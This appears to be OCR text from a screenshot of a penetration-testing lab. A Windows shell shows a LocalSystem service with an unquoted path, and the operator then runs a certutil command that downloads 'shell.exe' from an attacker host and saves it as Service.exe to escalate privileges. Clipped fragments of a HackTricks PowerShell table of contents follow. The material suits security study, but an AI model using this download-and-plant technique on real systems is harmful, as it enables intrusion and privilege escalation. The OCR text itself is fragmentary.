 Applications Places Terminal Thu 22:33 1
Basic PowerShell for Pentesters - HackTricks - Mozilla Firefox
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~/transfer root@kali: ~/transfer
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: deploy
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Deploy Ready\Service Files\Deploy.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Deploy
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
c:\Users>cd "C:\Program Files"
cd "C:\Program Files"
C:\Program Files>cd Depl*
cd Depl*
C:\Program Files\Deploy Ready>cd Service*
cd Service*
C:\Program Files\Deploy Ready>certutil -urlcache -f http://10.10.0.8/shell.exe Service.exe
certutil -urlcache -f http://10.10.0.8/shell.exe Service.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Program Files\Deploy Ready>dir
dir
ONTENTS
PS commands to start
nload & Execute
sing b64 from linux
nload
64 Kali & EncodedCommand
ution Policy
trained language
ypass
ockerPolicy
le WinRM (Remote PS)
virus
istory
ersion and HotFixes
onment
r connected drives
ecycle Bin
ain Recon
ps
oard
esses
ces